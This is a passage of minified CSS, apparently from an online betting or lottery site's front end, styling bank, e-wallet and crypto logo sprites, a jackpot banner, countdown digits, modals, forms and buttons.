-475px;width:118px;height:30px}.logo-vnd.VCB,.logo-vnd.vietcom{background-position:0 -556px;width:107px;height:36px}.logo_e{background:url(https://files.sitestatic.net/sprites/ico_e_wallet.png?v=3) no-repeat}.logo_e.axis{background-position:0 -5px;width:68px;height:47px}.logo_e.telkomsel{background-position:0 -56px;width:101px;height:33px}.logo_e.gopays{background-position:-129px -5px;width:47px;height:47px}.logo_e.ovo{background-position:-130px -108px;width:47px;height:47px}.logo_e.xl{background-position:0 -127px;width:59px;height:47px}.logo_e.dana{background-position:-76px -5px;width:47px;height:46px}.logo_e.grab{background-position:-129px -56px;width:47px;height:47px}.logo_e.linkaja{background-position:-130px -157px;width:47px;height:47px}.logo_e.gojek{background-position:0 -94px;width:124px;height:29px}.logo_e.indosat{background-position:-62px -127px;width:64px;height:47px}.logo_e.maxis{background-position:0 -180px;width:94px;height:40px}.logo-id,.logo-idr{background:url(https://files.sitestatic.net/sprites/ico_bank_id.png?v=11.2) no-repeat;display:inline-block;vertical-align:middle}.logo-id.bsn,.logo-idr.bsn{background-position:-2px -1602px;width:107px;height:44px}.logo-id.mandiri_sya,.logo-idr.mandiri_sya{background-position:0 -1513px;width:100px;height:51px}.logo-id.danamon_sya,.logo-idr.danamon_sya{background-position:0 -1453px;width:124px;height:54px}.logo-id.bri_sya,.logo-idr.bri_sya{background-position:0 -1406px;width:140px;height:33px}.logo-id.bni_sya,.logo-idr.bni_sya{background-position:0 -1345px;width:105px;height:51px}.logo-id.bca_sya,.logo-idr.bca_sya{background-position:0 -1313px;width:140px;height:24px}.logo-id.danamon,.logo-id.Danamon,.logo-idr.danamon,.logo-idr.Danamon{background-position:0 -94px;width:128px;height:32px}.logo-id.danamon.w,.logo-id.Danamon.w,.logo-idr.danamon.w,.logo-idr.Danamon.w{background-position:0 -23px}.logo-id.bni,.logo-id.BNI,.logo-idr.bni,.logo-idr.BNI{background-position:0 -218px;width:79px;height:23px}.logo-id.bni.w,.logo-id.BNI.w,.logo-idr.bni.w,.logo-idr.BNI.w{background-position:0 -168px}.logo-id.bca,.logo-id.BCA,.logo-idr.bca,.logo-idr.BCA{background-position:0 -338px;width:79px;height:24px}.logo-id.bca.w,.logo-id.BCA.w,.logo-idr.bca.w,.logo-idr.BCA.w{background-position:0 -282px}.logo-id.bri,.logo-id.BRI,.logo-idr.bri,.logo-idr.BRI{background-position:0 -436px;width:106px;height:25px}.logo-id.bri.w,.logo-id.BRI.w,.logo-idr.bri.w,.logo-idr.BRI.w{background-position:0 -392px}.logo-id.mandiri,.logo-id.Mandiri,.logo-idr.mandiri,.logo-idr.Mandiri{background-position:0 -522px;width:93px;height:28px}.logo-id.mandiri.w,.logo-id.Mandiri.w,.logo-idr.mandiri.w,.logo-idr.Mandiri.w{background-position:0 -475px}.logo-id.maybank,.logo-id.Maybank,.logo-idr.maybank,.logo-idr.Maybank{background-position:-1px -623px;width:112px;height:23px}.logo-id.maybank.w,.logo-id.Maybank.w,.logo-idr.maybank.w,.logo-idr.Maybank.w{background-position:-1px -581px}.logo-id.cimb,.logo-id.CIMB,.logo-idr.cimb,.logo-idr.CIMB{background-position:0 -710px;width:112px;height:18px}.logo-id.cimb.w,.logo-id.CIMB.w,.logo-idr.cimb.w,.logo-idr.CIMB.w{background-position:0 -670px}.logo-id.citibank,.logo-id.Citibank,.logo-idr.citibank,.logo-idr.Citibank{background-position:0 -793px;width:110px;height:29px}.logo-id.citibank.w,.logo-id.Citibank.w,.logo-idr.citibank.w,.logo-idr.Citibank.w{background-position:0 -751px}.logo-id.ocbc,.logo-id.OCBC,.logo-idr.ocbc,.logo-idr.OCBC{background-position:0 -963px;width:114px;height:24px}.logo-id.ocbc.w,.logo-id.OCBC.w,.logo-idr.ocbc.w,.logo-idr.OCBC.w{background-position:0 -922px}.logo-id.uob,.logo-id.UOB,.logo-idr.uob,.logo-idr.UOB{background-position:0 -1045px;width:88px;height:26px}.logo-id.uob.w,.logo-id.UOB.w,.logo-idr.uob.w,.logo-idr.UOB.w{background-position:0 -1004px}.logo-id.panin,.logo-idr.panin{background-position:0 -1084px;width:128px;height:17px}.logo-id.KALTIM,.logo-idr.KALTIM{background-position:-1px -1109px;width:58px;height:30px}.logo-id.BUKOPIN,.logo-idr.BUKOPIN{background-position:0 -1154px;width:129px;height:21px}.logo-id.SULTRA,.logo-idr.SULTRA{background-position:0 -1193px;width:125px;height:29px}.logo-id.PERMATA,.logo-idr.PERMATA{background-position:0 -1226px;width:118px;height:30px}.logo-id.SINARMAS,.logo-idr.SINARMAS{background-position:-2px -1274px;width:109px;height:26px}.logo-id.jenius,.logo-idr.jenius{background-position:0 -1566px;width:110px;height:28px}.logo-id.jenius.w,.logo-idr.jenius.w{background-position:0 -1566px}.logo-crypto{background:url(https://files.sitestatic.net/sprites/crypto-logo.png?v=2) no-repeat;background-size:100px;width:100px;height:100px;margin:auto}.logo-crypto.idrt,.logo-crypto.rupiah_token{background-position:0 0}.logo-crypto.tether,.logo-crypto.usdt{background-position:0 -116px}.logo-crypto.bch{background-position:0 -233px}.logo-crypto.btc{background-position:0 -349px}[v-cloak]{display:none}.u-clearfix:after{display:table}.u-list-inline{margin-left:-5px}.u-list-inline,.u-list-unstyled{padding-left:0;list-style:none}.u-img-fluid{max-width:100%;height:auto}.u-text-center{text-align:center!important}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-flex-center{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.u-flex-space-btw{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.colored-toast{width:360px!important;display:-webkit-flex;display:flex}.colored-toast .swal2-title{color:#fff;margin:0 2px!important;text-align:left!important}.colored-toast .swal2-html-container{color:#fff;font-size:14px!important;line-height:1.5;margin:0!important}.colored-toast.swal2-icon-success{background-color:#2e7803!important;box-shadow:none}.colored-toast.swal2-icon-error{background-color:#b42e2e!important;box-shadow:none}.u-flex-start{-webkit-flex-wrap:wrap;flex-wrap:wrap}.u-flex-start,.u-flex-start--nowrap{display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center}.u-flex-start--nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.u-flex-end{-webkit-flex-wrap:wrap;flex-wrap:wrap}.u-flex-end,.u-flex-end--nowrap{display:-webkit-flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-align-items:center;align-items:center}.u-flex-end--nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.u-flex-space-ard{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-around;justify-content:space-around;-webkit-align-items:center;align-items:center}.u-fw-bold{font-weight:500}.u-fs-base,.u-fs-sm{font-size:.9rem!important}.u-fs-xs{font-size:.6rem!important}.u-fs-md{font-size:1.1666rem!important}.u-fs-lg{font-size:1.25rem!important}.u-fs-xl{font-size:1.5rem!important}.u-fs-xxl{font-size:1.66667rem!important}.u-h,.u-h1{font-weight:500;line-height:1.28}.u-h1{font-size:2rem!important}.u-h2{font-size:1.7rem!important}.u-h2,.u-h3{font-weight:500;line-height:1.28}.u-h3{font-size:1.333rem!important}.u-h4{font-size:1.07rem!important}.u-h4,.u-h5{font-weight:500;line-height:1.28}.u-h5{font-size:1rem!important}.u-mb-0{margin-bottom:0!important}.u-mb-1{margin-bottom:1rem}.u-mb-2{margin-bottom:2rem}.u-mb-3{margin-bottom:3rem}.u-mt-1{margin-top:1rem}.u-mt-2{margin-top:2rem}.u-mt-3{margin-top:3rem}.u-mt-4{margin-top:4rem}.u-plr-2{padding:0 2rem}.u-plr-1{padding:0 1rem}.u-pl-1{padding:0 0 0 1rem}.u-pr-1{padding:0 1rem 0 0}.u-pr-2{padding:0 2rem 0 0}.u-plr-xs{padding:0 5px}.u-pl-xs{padding-left:5px}.u-plr-sm{padding-right:10px;padding-left:10px}.u-plr-md{padding:0 15px}.u-mb-sm{margin-bottom:10px!important}.u-mb-md{margin-bottom:15px!important}.u-plr-lg{padding-right:20px;padding-left:20px}.u-mb-lg{margin-bottom:20px!important}.u-mb-xl{margin-bottom:30px!important}.u-pb-lg{padding-bottom:20px!important}.u-pt-md{padding-top:10px}.u-pt-lg{padding-top:20px}.u-pt-xl{padding-top:30px}.u-mr-xl{margin-right:30px}.u-bold-caps{font-weight:500;text-transform:capitalize}@media (max-width:767.98px){.u-plr-xs{padding-right:5px;padding-left:5px}.u-plr-xs-0{padding-right:0;padding-left:0}.u-sm-hide{display:none!important}.u-sm-show{display:block!important}}@media (min-width:768px) and (max-width:991.98px){.u-md-pr-sm{padding-right:10px}.u-plr-xs{padding-right:5px;padding-left:5px}.u-plr-xs-0{padding-right:0;padding-left:0}.u-sm-hide{display:none!important}.u-sm-show{display:block!important}}@media (min-width:992px){.u-md-pr-sm{padding-right:10px}.u-sm-hide{display:block!important}.u-sm-show{display:none!important}}.u-img-center{margin:0 auto;display:block}.u-inline-mid,.u-mid-helper{vertical-align:middle}.u-mid-helper{display:inline-block;height:100%}.u-mid-helper+*{vertical-align:middle}.u-one-line{line-height:1em;height:1em;overflow:hidden;font-size:1em;white-space:nowrap;text-overflow:ellipsis}.u-block{display:block!important;width:100%}.u-inline-blk{display:inline-block!important}.u-clearfix:after{display:block;clear:both;content:""}.u-blur{opacity:.5}.u-txt-amt{text-align:left;font-size:1.1666rem}.amt-credit,.u-txt-amt{color:#1cdb67}.amt-credit,.amt-debit,.u-txt-amt{font-weight:500;white-space:nowrap}.amt-debit{color:red}.u-txt-muted{color:#6b7581!important}.u-lbl-warning{background-color:#ffc107!important}.u-lbl-danger{background-color:#28a745!important}.u-lbl-success{background-color:#17a2b8!important}.u-pos-rel{position:relative}.u-pos-fixed{position:fixed}.pure-u-overflow--2{width:19%}*{box-sizing:border-box}html{font-size:36px}.pure-g,body{letter-spacing:.5px}.pure-g [class*=pure-u],body,button,html,input,select,textarea{font-family:Rubik,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,微软雅黑,Arial,sans-serif;font-weight:300}body,html{height:100%;background-color:#221a33;background:radial-gradient(100% 100% at 50% 0,#370101 0,#000 100%);background-repeat:no-repeat;background-attachment:fixed}body.mobile{font-size:1rem;line-height:1.25}.is-hidden{display:none!important}.is-show{display:block!important}a:hover{color:#eb3349}.btn-link{background:none;color:inherit;border:none;padding:0;cursor:pointer;outline:inherit;transition:.1s}.btn-link i:first-child{vertical-align:middle}.btn-link:focus,.btn-link:hover{color:#eb3349}.link-btn{color:inherit;text-decoration:inherit;display:inline-block;transition:.3s}.link-btn:focus,.link-btn:hover{color:#eb3349}.btn-copy__txt{vertical-align:middle}.btn-copy i{background:#fff!important;color:#eb3349!important}.copy-input{height:0;color:transparent;position:absolute;left:0;z-index:-10}table .copy-input{opacity:0}.custom-html{overflow:hidden;word-break:break-word}.single-line{line-height:1em;height:1em;overflow:hidden;font-size:1em}.ui.header{display:table}.ui.ui.fluid.container{width:90%;margin-left:auto;margin-right:auto}.ui.ui.ui.ui.ui.label{color:#fff}.ui.ui.ui.form select{background:#727377;color:#c4c4c4}.ui.ui.form .ui.selection.dropdown,.ui.ui.form .ui.selection .menu .item,.ui.ui.form .ui.selection .menu .selected.item,.ui.ui.form .ui.ui.ui.ui.ui.label,.ui.ui.form input:not([type]),.ui.ui.form input[type=date],.ui.ui.form input[type=datetime-local],.ui.ui.form input[type=email],.ui.ui.form input[type=file],.ui.ui.form input[type=number],.ui.ui.form input[type=password],.ui.ui.form input[type=search],.ui.ui.form input[type=tel],.ui.ui.form input[type=text],.ui.ui.form input[type=time],.ui.ui.form input[type=url]{color:#c4c4c4}.ui.form input:not([type]):focus,.ui.form input[type=date]:focus,.ui.form input[type=datetime-local]:focus,.ui.form input[type=email]:focus,.ui.form input[type=file]:focus,.ui.form input[type=number]:focus,.ui.form input[type=password]:focus,.ui.form input[type=search]:focus,.ui.form input[type=tel]:focus,.ui.form input[type=text]:focus,.ui.form input[type=time]:focus,.ui.form input[type=url]:focus{color:#c4c4c4!important}.ui.ui.checkbox+label,.ui.ui.checkbox label{color:#c4c4c4}.label.warning{background-color:#ffc107}.label.danger{background-color:#c70022}.label.success{background-color:#28a745}.ui.ui.ui.ui.ui.ui.label.new{background:#000;color:#eb3349}.ui.dropdown>.dropdown.icon:after,.ui.dropdown>.dropdown.icon:before{content:""}.ui.basic.table.bordered td,.ui.basic.table.bordered th{border-bottom:1px solid hsla(0,0%,100%,.1)}.table>thead>tr:first-child>th:first-child{border-radius:.28571429rem 0 0 0}.table>thead>tr:first-child>th:last-child{border-radius:0 .28571429rem 0 0}.table>thead>tr>th{cursor:auto;background:rgba(0,0,0,.15);text-align:inherit;color:#cdccdb;padding:.92857143em .78571429em;vertical-align:inherit;font-style:none;font-weight:500;text-transform:none;border-bottom:1px solid;border-color:hsla(0,0%,100%,.1)}.table>tbody>tr>td,.table>tr>td{padding:.78571429em;text-align:inherit}.table>tbody>tr:first-child>td,.table>tr:first-child>td{border-top:none}.table.table-bordered{width:100%;background:#333;margin:1em 0;border:1px solid rgba(34,36,38,.15);box-shadow:none;border-radius:.28571429rem;text-align:left;vertical-align:middle;color:#cdccdb;border-collapse:separate;border-spacing:0;font-size:1em}.table.table-bordered>tbody>tr>td,.table.table-bordered>tbody>tr>th,.table.table-bordered>tfoot>tr>td,.table.table-bordered>tfoot>tr>th,.table.table-bordered>thead>tr>th,.table.table-bordered>tr>td,.table.table-bordered>tr>th{border-left:1px solid hsla(0,0%,100%,.1)}.table.table-bordered>tbody>tr>td,.table.table-bordered>tr>td{border-top:1px solid hsla(0,0%,100%,.1)}.table.table-bordered>tbody>tr>td:first-child,.table.table-bordered>tbody>tr>th:first-child,.table.table-bordered>tfoot>tr>td:first-child,.table.table-bordered>tfoot>tr>th:first-child,.table.table-bordered>thead>tr>th:first-child,.table.table-bordered>tr>td:first-child,.table.table-bordered>tr>th:first-child{border-left:none}.ui.vertical.tabular.menu{background:none;border-right-color:#111}.ui.vertical.tabular.menu .item{background:#111}.ui.vertical.tabular.menu .item.active,.ui.vertical.tabular.menu .item:hover{background:radial-gradient(100% 100% at 50% 0,#555454 0,#111 100%);color:#fff;border-color:#111}.ui.segment{background:#393939}.pg-title{color:#eb3349!important;font-weight:500!important}.pg-sub-title{color:#d1c084!important}.icon.circular.inverted,i.icon.circular.inverted{background-color:#000;color:inherit}.icon.circular.primary{background:#393939!important;color:#eb3349!important}.icon.circular.secondary{background:#eb3349;color:#393939!important}.icon.circular.tertiery{background:#000!important;color:#eb3349!important}.ui.horizontal.divider{color:#c4c4c4}.ui.header>i.icon+.content{padding-left:.35rem}.ui.button{transition:.3s}.ui.accent.button{background:linear-gradient(90deg,#eb3349 1.92%,#f45c43 46.67%,#eb3349);color:#fff;border:none;box-shadow:inset 0 0 4px rgba(86,56,6,.5);text-transform:none!important}.ui.accent.button:focus,.ui.accent.button:hover,.ui.accent.button:visited{background:linear-gradient(90deg,#9e1e2d 1.92%,#ab4230 46.67%,#7f1d28);color:#e4d7d7!important;box-shadow:none}.ui.button.tertiery{text-transform:none!important;color:#fff;background:linear-gradient(180deg,#00b977,#08ca85)}.ui.button.tertiery:focus,.ui.button.tertiery:hover,.ui.button.tertiery:visited{color:#fff;background:linear-gradient(180deg,#056d48,#08ca85)}.ui.button.muted{text-transform:none!important;box-shadow:inset 0 4px 0 rgba(153,141,141,.25)}.ui.button.muted,.ui.button.muted:focus,.ui.button.muted:hover,.ui.button.muted:visited{color:#bcbcbc;background:linear-gradient(180deg,#312b2b,#574c4c)}.ui.button.icon.transparent{padding:0!important;background:transparent!important;-webkit-order:none!important;order:none!important;box-shadow:none!important}.ui.button.icon.transparent .icon{box-shadow:none!important;border:none!important}.ui.label{font-weight:400}.icon{color:inherit}i.icon{width:1em;height:1em}i.circular--small.icon{width:1.5em!important;height:1.5em!important;line-height:1.5em!important;vertical-align:middle;padding:0!important;border-radius:50%}.button.small.icon,i.circular.compact.icon{width:1.7em!important;height:1.7em!important;padding:.35em!important}img.lazy{opacity:0}img.lazy,img.lazyloaded{transition:opacity .4s ease-in}img.lazyloaded{opacity:1}img.lazyload:not([src]){visibility:hidden}.section{padding:0 15px;margin-bottom:15px}.section__no-side-pad{padding:0;margin-bottom:15px}.section__sm-side-pad{padding:0 10px;margin-bottom:15px}.section__inner{padding:10px;text-align:left;background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5))}.section__inner:last-child{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.section__inner:first-child{border-top-left-radius:6px;border-top-right-radius:6px}.section-box{padding:17px 10px 10px}.section-box,.section-box--sm-pad{text-align:left;background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:6px;margin:10px 15px 0}.section-box--sm-pad{padding:17px 5px 10px}.section-box--no-side-pad{padding:17px 0 10px}.section-box--no-mlr,.section-box--no-side-pad{text-align:left;background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:6px;margin:10px 0 0}.section-box--no-mlr{padding:17px 10px 10px}.section-box__outer{margin-top:10px;margin-bottom:20pxs}.section-box__outer__title{padding:1px 15px 5px;font-size:1.333rem;font-weight:300}.section-box__outer .section-box--near-top{margin-top:0}.section-box__outer__subtitle{font-size:1rem;color:#6b7581}.section-box.border{box-shadow:-1px -.5px 3px -.5px rgba(235,51,73,.5)}.section-box:empty{display:none}.horizon-nav{text-align:center;overflow:hidden;padding:0 .15rem}.horizon-nav--scrollable{overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none}.horizon-nav--scrollable::-webkit-scrollbar{display:none}.horizon-nav--scrollable.pure-g{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.horizon-nav--scrollable.pure-g [class*=pure-u]{-webkit-flex-shrink:0;flex-shrink:0}.horizon-nav.accent{background:#461616}.horizon-nav .is-active .nav__item__text{color:#fff}.horizon-nav .nav__item__link{padding-top:5px;display:block}.horizon-nav .nav__item__text{font-size:1.07rem;line-height:1.25;vertical-align:middle;font-weight:300;white-space:nowrap;padding-bottom:3px;color:#fff}.horizon-nav .nav__item__icon{font-size:1.7rem}.ann-marquee{height:50px;width:100%;padding:10px 5px}.ann-marquee__inner{height:28px;background:#0f0e0e;border-radius:100px;display:-webkit-flex;display:flex;color:#8f99a3}.ann-marquee__icon{-webkit-flex-shrink:0;flex-shrink:0;font-size:1.333rem!important;background:#0f0e0e;color:#ff2a43;position:relative;top:3px;left:5px;z-index:2}.ann-marquee__text-wrap{padding:0 5px;overflow:hidden;display:-webkit-flex;display:flex;width:100%;margin-left:-20px}.ann-marquee__text{color:#fff;vertical-align:middle;line-height:28px}.all-games-section .header{text-transform:capitalize}.flex-item{position:relative;margin-right:10px}.all-games-section .flex-item{margin-right:3px}.flex-item__list{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;width:100%;overflow-x:auto;overflow-y:hidden}.game_tag_PP{background-image:url(https://lotre.live/img/DailyWinsLogo.3743a46b.png);background-position:0 0;width:29.8px;height:35.85px;background-repeat:no-repeat;background-size:100%}.img-box{width:100%;min-height:90px}.img-box,.img-box__wrapper{position:relative}.img-box__wrapper--with-tag{position:relative;margin-top:.8em;margin-left:3px;overflow:hidden}.img-box__tag{position:absolute;z-index:1;top:-1.6em;left:-6px;display:block;width:3em;height:3em;z-index:2}.img-box--border-wrap{position:relative;background:linear-gradient(180deg,#eb3349,#171619);box-shadow:0 14px 18px rgba(0,0,0,.25);padding:2px;border-radius:8px;overflow:hidden}.img-box img{border-radius:8px;max-width:100%;height:auto;display:block}.img-box img+.button{border-bottom-right-radius:8px;border-bottom-left-radius:8px}.button+.img-box img{border-top-right-radius:8px;border-top-left-radius:8px}.img-box img.at-top{border-bottom-right-radius:0;border-bottom-left-radius:0}.running-time__title{color:#fff;font-size:1.333rem!important;line-height:70px!important;text-align:center}.flip-num{text-align:center;font-size:1.333rem;width:70px;height:70px;box-shadow:none;border-radius:10px;background:#46171d;color:#c5c5c5;-webkit-perspective:1000px;perspective:1000px}.flip-num .top{box-sizing:border-box;font-size:1.5rem;font-weight:500;border-radius:10px 10px 0 0;background:#46171d;background:linear-gradient(180deg,#46171d,#46171d)}.flip-num .bottom,.flip-num .top{color:#c5c5c5;width:100%;height:35px;line-height:35px}.flip-num .bottom{position:absolute;font-size:1rem;font-weight:700;border-radius:0 0 10px 10px}.flip-num .bottom-card{width:100%;height:35px;position:relative;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;perspective:1000px;border-radius:0 0 10px 10px}.flip-num .bottom-card.flipX{-webkit-animation:flipX .8s;animation:flipX .8s}.flip-num .bottom-card .front{font-size:1rem;font-weight:500;color:#c5c5c5;background:#46171d;-webkit-backface-visibility:hidden;backface-visibility:hidden}.flip-num .bottom-card .back,.flip-num .bottom-card .front{width:100%;height:35px;line-height:35px;position:absolute;border-radius:0 0 10px 10px}.flip-num .bottom-card .back{background:#46171d;background:linear-gradient(180deg,#46171d,#46171d)}.flip-num .bottom-card .back .value{font-size:1.5rem;color:#c5c5c5;width:100%;font-weight:500;-webkit-transform:scaleY(-1);transform:scaleY(-1)}@-webkit-keyframes flipX{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}to{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@keyframes flipX{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}to{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}.jackpot-banner{position:relative}.jackpot-banner__txt-overlay{position:absolute;bottom:43px;left:0;width:100%;text-align:center;color:#ffefd8;font-size:1.7rem;line-height:1;font-weight:500}.desktop .jackpot-banner__txt-overlay{bottom:25%;font-size:2.5rem}.btn-memo{position:relative}.btn-memo .memo_count_val{position:absolute;top:-.4em;color:#fff;font-size:10px;right:-.5em;width:1.6em;height:1.6em;line-height:1em;border-radius:50%;-webkit-animation:blinking 1.2s linear .5s infinite;animation:blinking 1.2s linear .5s infinite;background-color:red;text-align:center;padding:.2em}.parelgram-title{display:inline-block;padding:0 20px 0 10px;height:2.5rem;line-height:2.5rem;background:#790c19;position:relative;font-size:1.333rem;font-weight:500}.parelgram-title:after{content:"";position:absolute;left:100%;width:0;height:0;background:transparent}.parelgram-title--top:after{border-color:#790c19 transparent transparent #790c19;border-style:solid;border-width:1.25rem .8em;border-top-right-radius:3px;border-bottom-left-radius:3px}.parelgram-title--bottom:after{border-color:transparent transparent #790c19 #790c19;border-style:solid;border-width:1.25rem .8em;border-bottom-right-radius:3px;border-top-left-radius:3px}.modal{background:#181717;min-height:68px;color:#fff}.modal:not(.full-screen){border-radius:10px}.modal:not(.full-screen) .md-body{max-height:600px;max-height:75vh;overflow-y:auto}.modal .md-title{background:#1a1a1a;color:#eb3349;font-weight:500!important;font-size:1.7rem;line-height:1.7;padding:17px 27px;opacity:1;border-radius:10px 10px 0 0}.modal .md-close{color:#6b7581;font-weight:400}.modal .btn-close__box{z-index:10;position:relative;top:15px;left:15px}.modal .btn-close__box>button{font-size:1.7rem;font-weight:500}.modal .btn-close__box--abs{position:absolute;top:100%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .btn-close__box--bottom{z-index:10;left:50%;bottom:-70px;top:auto;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.modal .md-content.centered{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:auto}.modal--bg-inherit{background-color:inherit;background:inherit}.pop-up--no-bg.modal,.pop-up.modal{min-width:auto;max-width:100%;width:auto;margin:0 auto;text-align:center}.pop-up--no-bg.modal>*,.pop-up.modal>*{margin:0}.mobile .pop-up--no-bg.modal,.mobile .pop-up.modal{width:95%}.pop-up--no-bg.modal{background:transparent}#loginModal .social.icon{color:#eb3349;background:#393939}#forgot-pwd-modal .fpwContactMethod.ui.checkbox label:before,#forgot-pwd-modal .fpwContactMethod.ui.radio.checkbox label:before,#forgot-pwd-modal .fpwContactMethod:hover.ui.checkbox label:before,#forgot-pwd-modal .fpwContactMethod:hover.ui.radio.checkbox label:before{width:15px;height:15px;top:0}#forgot-pwd-modal .fpwContactMethod.ui.radio.checkbox label:after{font-size:1.5rem}#forgot-pwd-modal .fpwContactMethod label{font-size:16px}#forgot-pwd-modal #mobileInput.error input,#forgot-pwd-modal #mobileInput.success input{border-color:transparent}#forgot-pwd-modal #mobileInput .ui.dropdown .menu{background:#393959}.ui.dropdown.rounded>.dropdown.icon:before{content:none}.ui.selection.dropdown.rounded{border-radius:50px}.ui.selection.dropdown.rounded.active{border-radius:25px}.ui.selection.dropdown.rounded .menu{background:#727377;border-bottom-left-radius:16.6666666667px;border-bottom-right-radius:16.6666666667px}.ui.selection.dropdown.rounded .menu .item{border-color:#6b7581!important}.ui.select.rounded{border-radius:50px;padding-top:1em;padding-bottom:1em;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;background-repeat:no-repeat;background-position:right 1.2rem center;background-size:1em 1em;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='1024' height='1024'%3E%3Cpath fill='%23C4C4C4' d='M544.478 798.812l466.975-512.425c16.73-16.815 16.73-44.086 0-60.901s-43.872-16.815-60.602 0L512 707.013 73.149 225.528c-16.725-16.815-43.87-16.815-60.604 0-16.725 16.815-16.725 44.086 0 60.9l466.978 512.426c8.918 8.962 20.742 12.804 32.434 12.206 11.737.557 23.559-3.284 32.521-12.249z'/%3E%3C/svg%3E")}.ui.input.rounded{caret-color:auto;border-radius:50px;background-color:#727377}.ui.input.rounded.focus>input,.ui.input.rounded>input:focus{border-radius:50px;color:#4e4546}.ui.input.rounded input{border-radius:50px}.ui.input.rounded .input-content{padding:1em}.ui.input.rounded .label.on-left{border-top-left-radius:50px;border-bottom-left-radius:50px}.ui.input.rounded .label.no-bg{background-color:#727377}.ui.input.rounded .label.on-right{border-top-right-radius:50px;border-bottom-right-radius:50px;right:0;position:absolute;display:inline-block;overflow:hidden}.ui.form .field.error .ui.input.rounded .label.on-right{border-left:none!important;border-right:1px solid #dc3545}.ui.form .field.success .ui.input.rounded .label.on-right{border-left:none!important}.ui.input.rounded .label.border-right{margin-top:.5em;margin-bottom:.5em;padding-top:.5em!important;padding-bottom:.5em!important;border-right:1px solid}.ui.input.rounded.ui.action.input>input{border-top-left-radius:50px;border-bottom-left-radius:50px}.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input:not([type]):focus,.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input[type=date]:focus,.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input[type=datetime-local]:focus,.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input[type=email]:focus,.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input[type=file]:focus,.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input[type=number]:focus,.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input[type=password]:focus,.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input[type=search]:focus,.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input[type=tel]:focus,.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input[type=text]:focus,.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input[type=time]:focus,.ui.form .ui.input.rounded.ui.action.input:not([class*="left action"]) input[type=url]:focus,.ui.input.rounded.ui.action.input>input{border-top-right-radius:50px;border-bottom-right-radius:50px}.ui.input.rounded.action .button.on-right{border-radius:50px;position:absolute;right:0;top:0;bottom:0;height:100%}::-moz-selection{background:#a8d1ff!important}::selection{background:#a8d1ff!important}::-moz-selection{background:#a8d1ff!important}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-text-fill-color:#c4c4c4;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}input[type=password]{letter-spacing:.5em}input.pincode{text-align:center!important}.new-tag{display:block;width:77px;height:30px;background:url([data-uri]) no-repeat 0 0;background-size:100% 100%;z-index:2}.new-tag,.ribbon-tag{position:absolute;left:0;top:0}.ribbon-tag{background-color:rgba(0,0,0,.5);right:0;bottom:0;z-index:1}.ribbon-tag__content{display:inline-block;top:.8em;left:-.25em;border-color:#00827c;background:#00b5ad;position:absolute;padding:.25em 5px;border-top-right-radius:.75em;border-bottom-right-radius:.75em;border-top-left-radius:.2em}.maintain-tag .ribbon-tag__content{border-color:#00827c;background:#00b5ad}.co-tag .ribbon-tag__content{border-color:#b21e1e;background:#db2828}.ribbon-tag__content:after{position:absolute;content:"";top:100%;left:0;background-color:transparent;border-color:transparent;border-style:solid;border-width:0 .5em .5em 0;border-right-color:inherit;width:0;height:0}.ui.form .field.lbl-overlap{margin-top:-1em}.ui.form .field>label.lbl-overlap{bottom:-1em;z-index:2;position:relative;border-radius:10px;padding:3px .5em;left:4px;background:#00b5ad;display:inline-block;font-weight:400}.ui.radio.checkbox label:after{background-color:transparent;font-family:icomoon;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;display:inline-block;top:0;left:3px!important;font-size:2.5rem;content:none}.ui.checkbox 